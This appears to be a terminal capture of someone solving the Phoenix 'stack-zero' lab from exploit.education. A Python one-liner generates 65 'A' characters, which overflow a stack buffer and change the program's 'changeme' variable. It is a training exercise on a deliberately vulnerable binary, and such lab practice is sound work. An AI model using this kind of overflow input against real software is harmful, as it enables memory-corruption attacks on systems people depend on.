 ⌥⌘1
root@9263289e22af: ~/exploit
# root @ 9263289e22af in ~/exploit [17:37:05] C:1
$ python -c "print( \"A\" * 0x41)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
# root @ 9263289e22af in ~/exploit [17:37:08]
$ ./stack-zero
Welcome to phoenix/stack-zero, brought to you by https://exploit.education
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Well done, the 'changeme' variable has been changed!
# root @ 9263289e22af in ~/exploit [17:37:19]
$
Nightwing_MK 1.0 kB↓ 5.1 kB↑ 20/4/28, 01:37 12 GB